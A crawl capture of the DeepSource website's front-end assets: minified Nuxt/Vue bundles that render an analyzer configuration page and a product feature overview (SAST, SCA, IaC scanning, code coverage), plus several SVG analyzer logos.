0-1.982.165-3.138.33c-.33 0-.66.166-.991.166c-.165 0-.33 0-.496.165c-2.973.66-4.79 3.468-4.294 6.11c.496 2.313 2.643 3.8 5.285 3.8c.496 0 .826 0 1.322-.166c.165 0 .33 0 .33-.165c.33 0 .66-.165.99-.165c1.157-.33 1.983-.66 2.974-1.156c.495-.165.99-.496 1.486-.66h.165c3.138-1.157 5.946-2.148 8.589-2.478h.33c.991 0 1.652.495 2.147.826c.165 0 .165.165.33.165l2.313-.33c3.964 12.221 11.561 23.122 21.636 31.05c2.312 1.816 4.624 3.303 7.102 4.79l-.991 2.146c0 .166.165.166.165.33c.33.661.66 1.487.33 2.643c-.99 2.478-2.477 4.955-4.294 7.763v.165c-.33.496-.66.826-.99 1.321c-.661.826-1.157 1.652-1.818 2.643c-.165.165-.33.495-.495.826c0 .165-.165.33-.165.33c-1.321 2.808-.33 5.946 2.147 7.102c.66.33 1.321.496 1.982.496c1.982 0 3.964-1.322 4.955-3.139c0-.165.165-.33.165-.33c.165-.33.33-.66.495-.826c.496-1.156.661-1.982.991-2.973l.496-1.486c1.156-3.303 1.982-5.946 3.468-8.258c.66-.991 1.487-1.156 2.147-1.487c.165 0 .165 0 .33-.165l1.157-2.147c7.267 2.808 15.195 4.294 23.122 4.294c4.79 0 9.745-.495 14.37-1.651a73.402 73.402 0 0 0 8.588-2.478l.99 1.817c.166 0 .166 0 .331.165c.826.165 1.486.496 2.147 1.487c1.321 2.312 2.312 5.12 3.468 8.258v.165l.496 1.486c.33.991.495 1.982.99 2.973c.166.33.331.496.496.826c0 .165.166.33.166.33c.99 1.982 2.972 3.139 4.954 3.139c.661 0 1.322-.166 1.982-.496c1.156-.66 2.147-1.652 2.478-2.973c.33-1.321.33-2.808-.33-4.129c0-.165-.166-.165-.166-.33c-.165-.33-.33-.66-.495-.826c-.496-.991-1.156-1.817-1.817-2.643c-.33-.495-.66-.825-.99-1.32v-.166c-1.818-2.808-3.47-5.285-4.295-7.763c-.33-1.156 0-1.816.165-2.642c0-.165.165-.165.165-.33l-.826-1.982c8.754-5.12 16.186-12.388 21.802-21.306c2.973-4.625 5.285-9.745 6.936-14.865l1.982.33c.166 0 .166-.165.33-.165c.661-.33 1.157-.825 2.148-.825h.33c2.643.33 5.45 1.32 8.589 2.477h.165c.495.165.99.495 1.486.66c.991.496 1.817.826 2.973 1.157c.33 0 .66.165.991.165c.165 0 .33 0 .495.165c.496.165.826.165 1.322.165c2.477 0 4.624-1.651 5.285-3.798c0-1.982-1.817-4.625-4.79-5.45Zm-76.47-8.093l-7.267 3.469l-7.267-3.469l-1.816-7.762l4.954-6.276h8.093l4.955 6.276l-1.651 7.762Zm43.108-17.176a52.078 52.078 0 0 1 1.156 16.68l-25.27-7.266c-2.312-.66-3.633-2.973-3.138-5.285c.165-.661.496-1.322.991-1.817l19.985-18.003c2.807 4.625 4.954 9.91 6.276 15.69Zm-14.204-25.6l-21.636 15.36c-1.817 1.156-4.295.825-5.781-.991c-.495-.496-.66-1.157-.826-1.817l-1.486-26.922a50.13 50.13 0 0 1 29.729 14.37ZM116.769 78.12c1.817-.33 3.468-.66 5.285-.99l-1.486 26.425c-.165 2.312-1.982 4.294-4.46 4.294c-.66 0-1.486-.165-1.982-.495L92.16 91.665c6.772-6.772 15.195-11.397 24.609-13.544Zm-32.537 23.453l19.654 17.507c1.817 1.487 1.982 4.294.496 6.111c-.496.66-1.156 1.156-1.982 1.322l-25.6 7.432c-.991-11.231 1.486-22.627 7.432-32.372Zm-4.46 44.759l26.262-4.46c2.147-.165 4.129 1.322 4.624 3.469c.165.99.165 1.817-.165 2.643l-10.075 24.278c-9.249-5.946-16.681-15.03-20.645-25.93Zm60.285 32.867c-3.799.826-7.598 1.321-11.562 1.321c-5.78 0-11.396-.99-16.68-2.642l13.047-23.618c1.321-1.487 3.468-2.147 5.285-1.156a7.04 7.04 0 0 1 1.982 1.816l12.717 22.958c-1.486.495-3.138.826-4.79 1.321Zm32.206-22.957c-4.129 6.606-9.58 11.891-15.855 16.02l-10.405-24.94c-.496-1.981.33-4.128 2.312-5.12c.66-.33 1.486-.495 2.312-.495l26.426 4.46c-.991 3.633-2.643 6.937-4.79 10.075Z"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/Dn9chABT.js
body_size: 1595
content:
import{j as u,o as r,k as t,d as w,aP as b,v as m,g as a,a as k,c as p,w as B,aE as T,M as z,x as $,B as D,z as V,y as v}from"./C03jjLLE.js";import{u as H}from"./C-FsLTZo.js";import{u as M,_ as N}from"./BZ8YKlz9.js";import{_ as j}from"./wExcY1ov.js";import{u as E}from"./C2C97HbV.js";import"./Cgx8Wfrh.js";import"./hbOoBq-x.js";import"./Ds1MAuF5.js";import"./D6_gKHF-.js";function L(i,n){return r(),u("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{d:"M7 3.5A1.5 1.5 0 0 1 8.5 2h3.879a1.5 1.5 0 0 1 1.06.44l3.122 3.12A1.5 1.5 0 0 1 17 6.622V12.5a1.5 1.5 0 0 1-1.5 1.5h-1v-3.379a3 3 0 0 0-.879-2.121L10.5 5.379A3 3 0 0 0 8.379 4.5H7v-1Z"}),t("path",{d:"M4.5 6A1.5 1.5 0 0 0 3 7.5v9A1.5 1.5 0 0 0 4.5 18h7a1.5 1.5 0 0 0 1.5-1.5v-5.879a1.5 1.5 0 0 0-.44-1.06L9.44 6.439A1.5 1.5 0 0 0 8.378 6H4.5Z"})])}const Z=w({__name:"CopyButton",props:{text:{}},setup(i){const n=i,{copy:l}=b(),{showToast:d}=H(),x=async()=>{await l(n.text),d("Copied sample configuration to clipboard.",{severity:"info",position:"bottom"})};return(e,c)=>(r(),u("button",{type:"button",class:"inline-flex items-center rounded p-1 text-gray-9 hover:text-gray-11 hover:bg-gray-3 focus:outline-none transition-all duration-200 ease-in-out group hover:px-3",onClick:x},[m(a(L),{class:"h-4 w-4"}),c[0]||(c[0]=t("span",{class:"max-w-0 overflow-hidden whitespace-nowrap group-hover:max-w-xs group-hover:ml-2 transition-all duration-300 ease-in-out text-xs font-medium tracking-tight"}," Copy to clipboard ",-1))]))}});function q(i,n){return r(),u("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M19.5 14.25v-2.625a3.375 3.375 0 0 0-3.375-3.375h-1.5A1.125 1.125 0 0 1 13.5 7.125v-1.5a3.375 3.375 0 0 0-3.375-3.375H8.25m2.25 0H5.625c-.621 0-1.125.504-1.125 1.125v17.25c0 .621.504 1.125 1.125 1.125h12.75c.621 0 1.125-.504 1.125-1.125V11.25a9 9 0 0 0-9-9Z"})])}const P={class:"flex flex-col p-6"},R={class:"flex flex-row items-center gap-4 w-full"},U=["src","alt"],F={class:"space-y-1"},G={class:"text-xl font-semibold text-gray-12"},I={class:"w-full mt-6 pt-6 border-t border-gray-4"},J={class:"bg-gray-2 ring-1 ring-gray-3 rounded-md mt-4"},K={class:"flex flex-row items-center justify-between px-4 pt-4"},O={class:"flex flex-row items-center tracking-tight font-medium text-sm"},Q={class:"prose mt-2"},W={class:"text-sm text-gray-11"},X=["href"],lt=w({__name:"index",async setup(i){let n,l;const d=k(),x=p(()=>d.params.analyzer),{activeAnalyzer:e,fetchAnalyzer:c}=M();return[n,l]=B(()=>c(x.value)),await n,l(),T(),E({title:p(()=>{var s;return`${(s=e.value)==null?void 0:s.name} Static Analysis and SAST ・ DeepSource`}),titleTemplate:"%s",meta:[{name:"description",content:p(()=>{var s;return`Configure ${(s=e.value)==null?void 0:s.name} static analysis and SAST on DeepSource. Detect code quality and security issues automatically.`})},{property:"og:title",content:p(()=>{var s;return`${(s=e.value)==null?void 0:s.name} | DeepSource Static Analysis & SAST`})}]}),(s,o)=>{const C=Z,A=N,S=j;return r(),z(S,{name:"analyzer"},{details:$(()=>{var _,f,g,y,h;return[t("section",P,[t("div",R,[(_=a(e))!=null&&_.logo?(r(),u("img",{key:0,src:a(e).logo,alt:a(e).name+" logo",class:"w-16 h-16"},null,8,U)):D("",!0),t("div",F,[t("h1",G,V((f=a(e))==null?void 0:f.name),1),o[0]||(o[0]=t("h2",{class:"text-sm text-gray-10 font-medium"},"Static Analysis, SAST, Code Coverage, Code Complexity",-1))])]),t("div",I,[o[4]||(o[4]=t("div",{class:"text-gray-10 font-medium text-sm"},"Sample Configuration",-1)),t("div",J,[t("div",K,[t("div",O,[m(a(q),{class:"h-4 w-4 text-gray-9 mr-2"}),o[1]||(o[1]=t("span",{class:"text-gray-10"},".deepsource.toml",-1))]),m(C,{text:((g=a(e))==null?void 0:g.exampleConfig)||""},null,8,["text"])]),m(A,{class:"prose prose-code:text-sm prose-pre:ring-0",value:`\`\`\`toml
${(y=a(e))==null?void 0:y.exampleConfig}
\`\`\``},null,8,["value"])]),t("div",Q,[t("span",W,[o[2]||(o[2]=v(" Explore ")),t("a",{href:(h=a(e))==null?void 0:h.documentationUrl},"the docs",8,X),o[3]||(o[3]=v(" for all configuration options. "))])])])])]}),_:1})}}});export{lt as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/test-coverage.svg?v=1764310746
body_size: 641
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.3856 21.5C12.1854 21.5 11.2085 20.4806 11.2085 19.2282V3.32609C11.2085 2.87009 11.5632 2.5 12.0002 2.5C12.4372 2.5 12.7918 2.87009 12.7918 3.32609V19.2282C12.7918 19.5698 13.0582 19.8478 13.3856 19.8478C13.7129 19.8478 13.9793 19.5698 13.9793 19.2282V19.0217C13.9793 18.5657 14.334 18.1956 14.771 18.1956C15.208 18.1956 15.5627 18.5657 15.5627 19.0217V19.2282C15.5627 20.4806 14.5857 21.5 13.3856 21.5Z" fill="url(#paint0_linear_1960_5386)"/>
<path d="M21.4941 12.5982C21.5562 13.0377 21.118 13.3739 20.7313 13.1881C20.2227 12.9436 19.4231 12.8275 18.5313 12.8275C17.3517 12.8275 16.5026 13.0414 15.9967 13.4694C15.7327 13.6924 15.3721 13.7188 15.0974 13.5102C14.4977 13.0551 13.4606 12.8275 12 12.8275C10.5394 12.8275 9.50229 13.0551 8.90301 13.5102C8.62829 13.7188 8.2677 13.6924 8.00368 13.4694C7.4974 13.0414 6.64834 12.8275 5.46876 12.8275C4.57693 12.8275 3.77734 12.9436 3.2687 13.1881C2.88198 13.3739 2.44379 13.0377 2.50593 12.5982C3.18359 7.81808 7.2314 4.15356 12 4.15356C16.7686 4.15356 20.8164 7.81808 21.4941 12.5982Z" fill="url(#paint1_linear_1960_5386)"/>
<path d="M12 12.8275C10.5394 12.8275 9.50229 13.0551 8.90301 13.5102C8.62829 13.7188 8.2677 13.6924 8.00368 13.4694C7.4974 13.0414 6.64834 12.8275 5.46876 12.8275C4.57693 12.8275 3.77734 12.9436 3.2687 13.1881C2.88198 13.3739 2.44379 13.0377 2.50593 12.5982C3.18359 7.81808 7.2314 4.15356 12 4.15356V12.8275Z" fill="url(#paint2_linear_1960_5386)"/>
<path d="M8.44482 13.6497C8.60355 13.6592 8.76424 13.6146 8.90241 13.5093C9.50208 13.0541 10.5392 12.8265 11.9998 12.8265C13.4604 12.8265 14.4975 13.0541 15.0968 13.5093C15.2354 13.6146 15.3957 13.6592 15.5544 13.6497C15.4756 8.41107 13.9279 4.9572 11.9998 4.15259C10.0717 4.9572 8.52399 8.41107 8.44482 13.6497Z" fill="url(#paint3_linear_1960_5386)"/>
<defs>
<linearGradient id="paint0_linear_1960_5386" x1="13.3856" y1="2.5" x2="13.3856" y2="21.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#A4A4A4"/>
<stop offset="0.63" stop-color="#7F7F7F"/>
<stop offset="1" stop-color="#6F6F6F"/>
</linearGradient>
<linearGradient id="paint1_linear_1960_5386" x1="12" y1="12.8952" x2="12" y2="1.27589" gradientUnits="userSpaceOnUse">
<stop stop-color="#155CDE"/>
<stop offset="0.486" stop-color="#2185E6"/>
<stop offset="1" stop-color="#2EB5F0"/>
</linearGradient>
<linearGradient id="paint2_linear_1960_5386" x1="7.25001" y1="4.15356" x2="7.25001" y2="13.6527" gradientUnits="userSpaceOnUse">
<stop stop-color="#40DAF2"/>
<stop offset="0.259" stop-color="#3BD3EF"/>
<stop offset="0.624" stop-color="#2EC1E8"/>
<stop offset="1" stop-color="#1BA7DD"/>
</linearGradient>
<linearGradient id="paint3_linear_1960_5386" x1="11.9998" y1="15.5927" x2="11.9998" y2="2.96549" gradientUnits="userSpaceOnUse">
<stop stop-color="#155CDE"/>
<stop offset="0.278" stop-color="#1F7FE5"/>
<stop offset="0.569" stop-color="#279CEB"/>
<stop offset="0.82" stop-color="#2CAFEF"/>
<stop offset="1" stop-color="#2EB5F0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BqtQtjtc.js
body_size: -302
content:
import{c as t}from"./D9Adp-lg.js";/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const r=t("ArrowLeftRightIcon",[["path",{d:"M8 3 4 7l4 4",key:"9rb6wj"}],["path",{d:"M4 7h16",key:"6tx8e3"}],["path",{d:"m16 21 4-4-4-4",key:"siv7j2"}],["path",{d:"M20 17H4",key:"h6l3hr"}]]);export{r as A};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/Cj71BuuY.js
body_size: -276
content:
import{d as a,j as t,K as l,t as r,o as n}from"./C03jjLLE.js";const u=a({__name:"ProsePre",props:{code:{type:String,default:""},language:{type:String,default:null},filename:{type:String,default:null},highlights:{type:Array,default:()=>[]},meta:{type:String,default:null},class:{type:String,default:null}},setup(s){return(e,p)=>(n(),t("pre",{class:r([e.$props.class,"bg-gray-2 ring-1 ring-gray-3 whitespace-pre-wrap max-w-full"])},[l(e.$slots,"default")],2))}});export{u as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BKc_txTa.js
body_size: 4049
content:
import{_ as C}from"./DVj8NPh9.js";import{_ as S}from"./B6WC2zaQ.js";import{_ as j}from"./Db0ftOLv.js";import{j as o,o as s,k as t,v as i,F as m,q as g,x as l,g as n,M as p,t as y,z as r,av as A,B as x,y as _}from"./C03jjLLE.js";import{p as I,I as B,m as L,x as M,y as N}from"./CA1-_Z3Q.js";import{r as q}from"./C-SB1000.js";import{r as k}from"./BZRAoukU.js";import{Q as E,V as F,N as T}from"./vcr5LyAS.js";import{S as V}from"./DZ61_JC_.js";import"./BIWux7-D.js";import"./B2OZuYlE.js";import"./Fx7oPKuQ.js";import"./CHS0fPHa.js";import"./C1Wiwm26.js";import"./CxIZtCgj.js";import"./D-d9GAeE.js";import"./trsyaP8A.js";function D(d,f){return s(),o("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M13.5 4.5 21 12m0 0-7.5 7.5M21 12H3"})])}function O(d,f){return s(),o("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M7.5 21 3 16.5m0 0L7.5 12M3 16.5h13.5m0-13.5L21 7.5m0 0L16.5 12M21 7.5H7.5"})])}function w(d,f){return s(),o("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M9 12.75 11.25 15 15 9.75M21 12c0 1.268-.63 2.39-1.593 3.068a3.745 3.745 0 0 1-1.043 3.296 3.745 3.745 0 0 1-3.296 1.043A3.745 3.745 0 0 1 12 21c-1.268 0-2.39-.63-3.068-1.593a3.746 3.746 0 0 1-3.296-1.043 3.745 3.745 0 0 1-1.043-3.296A3.745 3.745 0 0 1 3 12c0-1.268.63-2.39 1.593-3.068a3.745 3.745 0 0 1 1.043-3.296 3.746 3.746 0 0 1 3.296-1.043A3.746 3.746 0 0 1 12 3c1.268 0 2.39.63 3.068 1.593a3.746 3.746 0 0 1 3.296 1.043 3.746 3.746 0 0 1 1.043 3.296A3.745 3.745 0 0 1 21 12Z"})])}const $={class:"py-8 sm:py-16"},H={class:"mx-auto max-w-7xl flex flex-col px-6"},z={class:"flex flex-col divide-y divide-gray-4 md:hidden"},G={class:"flex flex-row items-center space-x-2 py-4 relative outline-none"},P=["src"],W={class:"flex flex-col gap-y-4"},Q={class:"p-1 bg-gray-3 text-gray-12 rounded-md"},R={class:"text-gray-12 text-sm tracking-tight"},Z={key:1,class:"bg-gradient-to-br from-gray-2 to-white border-gray-4 border-l border-t rounded-tr-none rounded-b-none rounded p-8 mb-6"},K={class:"flex flex-row items-center space-x-0.5"},J={class:"text-gray-12 mt-4 tracking-tight"},U={class:"mt-4 space-y-4 text-sm"},X={class:"text-gray-12 font-medium tracking-tight"},Y={class:"font-normal"},ee=["src","alt"],te={class:"text-lg sm:text-2xl tracking-tight font-semibold sm:leading-9 text-juniper-12 w-5/6"},se={class:"text-gray-12/60 font-medium"},oe={key:0,class:"space-x-2 mt-6"},ie={class:"inline-flex items-center rounded bg-juniper-3 px-2 py-1 text-sm font-medium text-juniper-11 ring-1 ring-inset ring-juniper-6"},ne={class:"text-gray-11"},ae={class:"grid grid-cols-2 gap-4 mt-8"},re={class:"text-gray-11"},le={class:"text-gray-11 tracking-tight"},ce=["src"],de={key:2,class:"mt-12 h-[300px] bg-gradient-to-b from-gray-2 to-white border-gray-4 border-x border-t rounded-b-none rounded p-12"},me={class:"flex flex-row items-center space-x-0.5"},ge={class:"text-gray-12 text-lg mt-4 tracking-tight"},pe={class:"mt-8 space-y-4"},ue={class:"text-gray-12 font-medium tracking-tight"},xe={class:"font-normal"},he=["src","alt"],Ee={__name:"FeatureOverview",props:{title:{type:String,required:!1,default:"From your own code, to third-party dependencies."},subtitle:{type:String,required:!1,default:"Everything you need to ship clean and secure code, in one platform."},features:{type:Array,required:!1,default:[{name:"SAST",logo:"/img/icon/sast.png",title:"Secure every commit.",description:"Find and fix thousands of security vulnerabilities even before code is merged to the main branch.",image:"/img/illustration/sast.png",replaces:["Checkmarx","Veracode","Fortify","Coverity","Snyk Code"],highlights:[{text:"Checkers for OWASP® Top 10, SANS Top 25, and common CWEs"},{text:"Zero-CI configuration with native integration with GitHub, GitLab, Bitbucket, and Azure DevOps"},{text:"Less than 5% false-positive rate"},{text:"Customizable security gates for pull requests"}],link:"/platform/sast"},{name:"SCA",logo:"/img/icon/sca.png",title:"Secure your dependencies.",description:"Automatically find and fix vulnerabilities in your open-source dependencies.",image:"/img/illustration/sca.png",replaces:["Snyk","Dependabot","Mend.io","Veracode"],highlights:[{text:"Reachability Analysis to reduce false positives based on static analysis"},{text:"Single-click remediation based on deep dependency tree analysis"},{text:"Custom security gates based on CVSS, EPSS, and other vectors"},{text:"Simple setup without any CI scripts or plugins"}],link:"/platform/sca"},{name:"Code Quality",logo:"/img/icon/static-analysis.png",title:"Ship clean code, every time.",description:"Find and fix code smells, anti-patterns, and bug risks without wasting time in code reviews.",replaces:["SonarQube","Code Climate","Codacy"],highlights:[{text:"Automated code formatting on every commit"},{text:"Beginner-friendly explanation for every issue"},{text:"Ignore rules to codify your team's conventions"},{text:"Checkers for code complexity, documentation, duplication, and dead code"}],link:"/platform/code-quality",testimonial:{text:'Highly recommend! DeepSource is a great "extra set of eyes" for us that has caught hundreds (thousands?) of issues over the last year. It has helped reduce bugs and improve maintainability of our codebase.',person:"Luke Segars",role:"Chief Technology Officer",company:"Subsalt",logo:"/img/customer/subsalt.png"}},{name:"IaC Security",logo:"/img/icon/iac.png",title:"GitOps-ready IaC scanning.",description:"Prevent security vulnerabilities and misconfigurations before deploying to production.",image:"/img/illustration/iac.png",replaces:["Bridgecrew","Checkov","Terraform Compliance","Lightspin"],highlights:[{text:"Supports Terraform, CloudFormation, and Kubernetes"},{text:"Detailed, beginner-friendly description for every issue"},{text:"Native GitOps support with pull request blocking"},{text:"Integrated secrets scanning for IaC files"}],link:"/platform/iac-security"},{name:"Code Coverage",logo:"/img/icon/coverage.png",title:"Missing tests? No more.",description:"Measure code coverage metrics and identify untested code paths in every pull request.",image:"/img/illustration/coverage.png",replaces:["Codecov","Coveralls"],highlights:[{text:"Line, branch, and composite coverage metrics"},{text:"Powerful thresholds for new and existing code"},{text:"Works with all CIs through a cross-platform CLI"},{text:"See uncovered code blocks in addition to metrics"}],link:"/platform/code-coverage"},{name:"Autofix™ AI",logo:"/img/icon/autofix.png",title:"Let AI fix your code.",description:"Automatically refactor and fix thousands of issues in your IDE, without ever leaving IDE.",image:"/img/illustration/autofix.png",highlights:[{text:"Works with all major programming languages"},{text:"Baseline analysis on local git branches"},{text:"Low-latency, local analysis for instant feedback"}],link:"/platform/ai"}]}},setup(d){return(f,u)=>{const b=C,h=S,v=j;return s(),o("section",$,[t("div",H,[i(b,{title:d.title,subtitle:d.subtitle,alignment:"center"},null,8,["title","subtitle"]),t("section",z,[(s(!0),o(m,null,g(d.features,e=>(s(),p(n(T),{key:e.name,as:"div",class:"relative w-full"},{default:l(({open:c})=>[i(n(E),{class:"outline-none w-full"},{default:l(()=>[t("div",G,[i(h,{src:e.logo,class:"h-8 p-1",alt:""},null,8,["src"]),t("span",{class:y(["sm:text-lg text-juniper-12 tracking-tight leading-8",{"font-semibold":c}])},r(e.name),3),i(n(q),{class:y([c&&"rotate-90 transform","h-5 w-5 text-gray-9 stroke-2 absolute right-0"])},null,8,["class"])])]),_:2},1024),i(A,{"enter-active-class":"transition duration-100 ease-out","enter-from-class":"transform opacity-0","enter-to-class":"transform opacity-100","leave-active-class":"transition duration-75 ease-out","leave-from-class":"transform opacity-100","leave-to-class":"transform opacity-0"},{default:l(()=>[i(n(F),{as:"div",class:"flex flex-col space-y-4 pb-4"},{default:l(()=>[e.image?(s(),o("img",{key:0,src:e.image,width:"930",height:"300",class:"object-cover h-[250px] object-left-top"},null,8,P)):x("",!0),t("div",W,[(s(!0),o(m,null,g(e.highlights,a=>(s(),o("div",{class:"flex flex-row items-center space-x-3",key:a.text},[t("span",Q,[a.icon?(s(),p(h,{key:0,src:a.icon,class:"h-4 w-4 stroke-2",alt:""},null,8,["src"])):(s(),p(n(w),{key:1,class:"h-4 w-4 stroke-2"}))]),t("span",R,r(a.text),1)]))),128))]),e.testimonial?(s(),o("div",Z,[t("div",K,[(s(),o(m,null,g(5,a=>i(n(k),{key:a,class:"h-5 w-5 text-juniper-10"})),64))]),t("div",J,r(e.testimonial.text),1),t("div",U,[t("span",X,[_(r(e.testimonial.person)+", ",1),t("span",Y,r(e.testimonial.role),1)]),t("img",{src:e.testimonial.logo,alt:e.testimonial.company,class:"h-5"},null,8,ee)])])):x("",!0),i(v,{to:e.link,class:"mt-6 flex flex-row justify-center text-base font-semibold py-1 rounded bg-juniper-11 text-gray-1 shadow-sm ring-1 ring-inset ring-juniper-9 items-center group space-x-2 transition-colors duration-150"},{default:l(()=>[u[0]||(u[0]=t("span",{class:"py-1.5 sm:py-3"},"Explore",-1)),i(n(D),{class:"h-4 w-4 text-gray-1 stroke-2"})]),_:2},1032,["to"])]),_:2},1024)]),_:2},1024)]),_:2},1024))),128))]),i(n(L),{vertical:"",as:"div",class:"hidden md:grid grid-cols-10 w-full"},{default:l(()=>[i(n(I),{class:"flex flex-col col-span-3 divide-y divide-gray-6"},{default:l(()=>[(s(!0),o(m,null,g(d.features,e=>(s(),p(n(M),{key:e.name,class:"flex flex-row items-center space-x-3 py-8 relative outline-none cursor-default group pr-4"},{default:l(({selected:c})=>[i(h,{src:e.logo,class:y(["h-6 group-hover:grayscale-0",{grayscale:!c}]),alt:""},null,8,["src","class"]),t("span",{class:y(["sm:text-lg text-gray-9 hover:text-juniper-12 tracking-tight leading-none text-left flex-grow",{"font-semibold text-juniper-12":c}])},r(e.name),3),i(n(V),{show:c,enter:"ease-in duration-100 transform","enter-from":"opacity-0 -translate-x-1","enter-to":"opacity-100 translate-x-0",leave:"ease-in duration-100 transform","leave-from":"opacity-100 translate-x-0","leave-to":"opacity-0 -translate-x-1"},{default:l(()=>[i(v,{to:e.link,class:"inline-flex flex-row text-xs font-medium leading-none rounded-full bg-juniper-1 text-gray-11 hover:text-gray-12 ring-1 ring-inset ring-gray-6 items-center group px-2.5 py-1.5 space-x-2 transition-colors duration-150"},{default:l(()=>u[1]||(u[1]=[t("span",null,"Explore",-1)])),_:2},1032,["to"])]),_:2},1032,["show"])]),_:2},1024))),128))]),_:1}),i(n(B),{class:"bg-white col-span-7 p-8 pb-1 pr-0 sm:min-h-96 border-l text-gray-6 border-gray-6 border-fade-b"},{default:l(()=>[(s(!0),o(m,null,g(d.features,e=>(s(),p(n(N),{key:e.name},{default:l(()=>{var c;return[t("h2",te,[_(r(e.title)+" ",1),t("span",se,r(e.description),1)]),(c=e.replaces)!=null&&c.length?(s(),o("div",oe,[t("span",ie,[i(n(O),{class:"w-3.5 h-3.5 stroke-2 mr-1.5"}),u[2]||(u[2]=t("span",null,"Replaces",-1))]),t("span",ne,r(e.replaces.join(", ")),1)])):x("",!0),t("section",ae,[(s(!0),o(m,null,g(e.highlights,a=>(s(),o("div",{class:"flex flex-row items-start space-x-2",key:a.text},[t("span",re,[a.icon?(s(),p(h,{key:0,src:a.icon,class:"h-6 w-6 stroke-2",alt:""},null,8,["src"])):(s(),p(n(w),{key:1,class:"h-6 w-6 stroke-2"}))]),t("span",le,r(a.text),1)]))),128))]),e.image?(s(),o("img",{key:1,src:e.image,class:"mt-12 w-full",height:"300",width:"930"},null,8,ce)):x("",!0),e.testimonial?(s(),o("div",de,[t("div",me,[(s(),o(m,null,g(5,a=>i(n(k),{key:a,class:"h-6 w-6 text-juniper-10"})),64))]),t("div",ge,r(e.testimonial.text),1),t("div",pe,[t("span",ue,[_(r(e.testimonial.person)+", ",1),t("span",xe,r(e.testimonial.role),1)]),t("img",{src:e.testimonial.logo,alt:e.testimonial.company,class:"h-6"},null,8,he)])])):x("",!0)]}),_:2},1024))),128))]),_:1})]),_:1})])])}}};export{Ee as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/solhint.svg?v=1760539005
body_size: 259
content:
<svg version="1.1" xml:space="preserve" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><defs id="defs13"><linearGradient id="linearGradient27"><stop style="stop-color:#f91d16;stop-opacity:1" offset="0" id="stop28"/><stop style="stop-color:#fc711d;stop-opacity:1" offset=".5" id="stop30"/><stop style="stop-color:#ffc524;stop-opacity:1" offset="1" id="stop29"/></linearGradient><linearGradient xlink:href="#linearGradient27" id="linearGradient29" x1="62.13" y1="62.38" x2="21.27" y2="20.64" gradientUnits="userSpaceOnUse" gradientTransform="translate(3 3.03) scale(.2128)"/></defs><path d="M11.9 3.03 3 11.93v.11l1.6 1.59 1.5 1.5.61.61L9 18.02l1.86 1.85 1.07 1.07c.06.05.1.05.16 0l8.83-8.83c.05-.06.05-.1 0-.16l-1.2-1.21-1.43-1.43c-.05-.05-.1-.05-.16 0l-6.04 6.04c-.04.05-.09.06-.15.03a.4.4 0 0 1-.16-.15l-2.22-2.21-.8-.8a.41.41 0 0 1-.13-.14c-.03-.06-.02-.1.02-.15l1.16-1.16c.05-.05.1-.05.15 0l.28.25 1.69 1.67c.05.06.1.06.16 0L16.79 8c.06-.06.06-.12 0-.17l-1.68-1.69-1.47-1.48-1.61-1.62Zm7.7 2.08c-.02 0-.04 0-.05.02l-1.34 1.34a.07.07 0 0 0 0 .09l1.34 1.33c.02.03.07.03.1 0l1.33-1.33a.07.07 0 0 0 0-.1l-1.34-1.33a.07.07 0 0 0-.04-.02z" style="fill:url(#linearGradient29);fill-opacity:1;stroke-width:.212774" id="path22"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/ansible.svg?v=1718563766
body_size: -12
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22 12C22 17.523 17.5231 21.9999 12 21.9999C6.47736 21.9999 2 17.5231 2 12C2 6.47736 6.47738 2 12 2C17.5231 2 22 6.47738 22 12Z" fill="#C0C1C3"/>
<path d="M12.1681 8.10878L14.7559 14.4958L10.8471 11.4168L12.1681 8.10879V8.10878ZM16.7653 15.9671L12.7848 6.38756C12.6711 6.11128 12.4439 5.96509 12.1681 5.96509C11.8919 5.96509 11.6481 6.11128 11.5345 6.38756L7.16553 16.8951H8.66007L10.3896 12.5628L15.5507 16.7324C15.7583 16.9002 15.9081 16.9761 16.1028 16.9761C16.4927 16.9761 16.8335 16.6838 16.8335 16.2619C16.8335 16.1932 16.8092 16.0843 16.7653 15.967L16.7653 15.9671Z" fill="#2A2E37"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/hbOoBq-x.js
body_size: 47
content:
